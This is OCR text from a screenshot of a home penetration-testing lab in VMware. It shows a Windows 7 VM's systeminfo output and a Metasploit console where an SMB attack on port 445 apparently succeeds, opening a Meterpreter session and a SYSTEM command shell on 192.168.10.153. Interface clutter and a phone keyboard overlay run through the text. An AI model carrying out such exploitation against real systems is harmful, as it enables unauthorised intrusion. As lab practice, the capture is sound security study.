 ST-07 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
UT-50
LX-Kali
SecQuan
SV-08
SecQuan
Webug
ST-07
共享虚拟机 (已弃用)
ST-07
回收站
Bandizip
Google
Chrome
Dism++
C:\Windows\system32\cmd.exe
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
C:\Users\Admin\Desktop>systeminfo
主机名: 0110
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Admin
注册的组织:
产品 ID: 00371-177-0000061-85025
初始安装日期: 2021-10-05, 20:17:42
系统启动时间: 2021-10-06, 14:24:06
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2304
Mhz
[02]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2304
英
CH
14:35
2021-10-06
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
MIX 3
14:35 19.1K/s HD 43
[*] Meterpreter session 2 opened (192.168.10.94:4444 -> 192.16
8.10.153:49164) at 2021-10-06 14:31:24 +0800
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : 0110
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 1824 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cmd
cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved
.
C:\Windows\system32>
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN
中›英 译 点击输入要翻译的语句 关闭
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 符 , . 中/英